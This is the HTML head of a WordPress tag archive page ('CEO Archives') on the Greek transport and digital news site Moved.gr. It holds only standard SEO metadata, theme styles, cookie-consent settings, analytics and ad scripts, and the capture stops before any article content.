

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.moved.gr/tag/ceo/
body_size: 37917
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="el"> <!--<![endif]-->
<head>
    <title>CEO Archives - Moved.gr</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.moved.gr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.moved.gr/tag/ceo/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="CEO Archives - Moved.gr" />
	<meta property="og:url" content="https://www.moved.gr/tag/ceo/" />
	<meta property="og:site_name" content="Moved.gr" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@MovedGr" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.moved.gr/tag/ceo/","url":"https://www.moved.gr/tag/ceo/","name":"CEO Archives - Moved.gr","isPartOf":{"@id":"https://www.moved.gr/#website"},"primaryImageOfPage":{"@id":"https://www.moved.gr/tag/ceo/#primaryimage"},"image":{"@id":"https://www.moved.gr/tag/ceo/#primaryimage"},"thumbnailUrl":"https://cdn.moved.gr/wp-content/uploads/2025/06/Δημήτρης-Ανδριώτης-Group-CEO.jpg","breadcrumb":{"@id":"https://www.moved.gr/tag/ceo/#breadcrumb"},"inLanguage":"el"},{"@type":"ImageObject","inLanguage":"el","@id":"https://www.moved.gr/tag/ceo/#primaryimage","url":"https://cdn.moved.gr/wp-content/uploads/2025/06/Δημήτρης-Ανδριώτης-Group-CEO.jpg","contentUrl":"https://cdn.moved.gr/wp-content/uploads/2025/06/Δημήτρης-Ανδριώτης-Group-CEO.jpg","width":1900,"height":1267,"caption":"Ο Δημήτρης Ανδριώτης, Group CEO της BOX NOW."},{"@type":"BreadcrumbList","@id":"https://www.moved.gr/tag/ceo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.moved.gr/"},{"@type":"ListItem","position":2,"name":"CEO"}]},{"@type":"WebSite","@id":"https://www.moved.gr/#website","url":"https://www.moved.gr/","name":"Moved.gr","description":"Digital and Transportation News","publisher":{"@id":"https://www.moved.gr/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.moved.gr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"el"},{"@type":"Organization","@id":"https://www.moved.gr/#organization","name":"Moved.gr","url":"https://www.moved.gr/","logo":{"@type":"ImageObject","inLanguage":"el","@id":"https://www.moved.gr/#/schema/logo/image/","url":"https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg","contentUrl":"https://cdn.moved.gr/wp-content/uploads/2020/03/MoveD-Logo_final-01.jpg","width":270,"height":180,"caption":"Moved.gr"},"image":{"@id":"https://www.moved.gr/#/schema/logo/image/"},"sameAs":["https://www.instagram.com/moved.gr/","https://www.linkedin.com/company/moved-gr/","https://www.youtube.com/channel/UClVFGEdQpPv3MucXgUVgxTQ","https://www.facebook.com/MoveDgr-109706817338385","https://twitter.com/MovedGr"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Moved.gr" href="https://www.moved.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; Moved.gr" href="https://www.moved.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Κανάλι ετικέτας CEO &raquo; Moved.gr" href="https://www.moved.gr/tag/ceo/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/cdn.moved.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://cdn.moved.gr/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://cdn.moved.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://cdn.moved.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://cdn.moved.gr/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css'  href='https://cdn.moved.gr/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://cdn.moved.gr/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=db12099f894b3f53e301a89d22fdaaa5' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%2C100%2C200%2C300%2C500%2C600%2C700%2C800%2C900%7COpen+Sans%3A400%2C600%2C700%2C100%2C200%2C300%2C500%2C800%2C900%7CRoboto%3A400%2C500%2C700%2C100%2C200%2C300%2C600%2C800%2C900%7CUbuntu%3A400%2C600%2C700%2C500%2C800%7COswald%3A600%2C500%7CMontserrat%3A400&#038;display=swap&#038;ver=10.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://cdn.moved.gr/wp-content/themes/Newspaper/style.css?ver=10.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css'  href='https://cdn.moved.gr/wp-content/themes/Newspaper/style.css?ver=10.3c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://cdn.moved.gr/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=db12099f894b3f53e301a89d22fdaaa5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css'  href='https://cdn.moved.gr/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/cars/demo_style.css?ver=10.3' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_front_style-css'  href='https://cdn.moved.gr/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front.css?ver=bb9c459bd63f43ae3fb9edbc59eb20c6' type='text/css' media='all' />
<script type='text/javascript' src='https://cdn.moved.gr/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://cdn.moved.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='cookie-law-info-js-extra'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#ffffff","button_2_as_button":"1","button_2_hidebar":"","button_3_button_colour":"#3566bb","button_3_button_hover":"#2a5296","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#333333","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#333333","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/www.moved.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://cdn.moved.gr/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.4' id='cookie-law-info-js'></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=G-51V9P85CBD' id='google_gtagjs-js' async></script>
<script type='text/javascript' id='google_gtagjs-js-after'>
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.moved.gr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-51V9P85CBD");
</script>
<link rel="https://api.w.org/" href="https://www.moved.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.moved.gr/wp-json/wp/v2/tags/1407" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.moved.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.moved.gr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />

<!-- This site is using AdRotate Professional v5.20 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-wall { display:block; position:fixed; left:0; top:0; width:100%; height:100%; z-index:-1; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px;  width:100%; max-width:300px; height:100%; max-height:250px; }
	.g-9 {  margin: 0 auto; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Site Kit by Google 1.160.1" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"9737a6db08","wpRestUrl":"https:\/\/www.moved.gr\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.moved.gr\/wp-admin\/","wpRestNonce":"9737a6db08","wpRestUrl":"https:\/\/www.moved.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->

<!-- Google AdSense snippet added by Site Kit -->
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7173491075663574&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous" type="text/javascript"></script>

<!-- End Google AdSense snippet added by Site Kit -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.moved.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3";
var td_get_template_directory_uri="https:\/\/www.moved.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dad05d";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
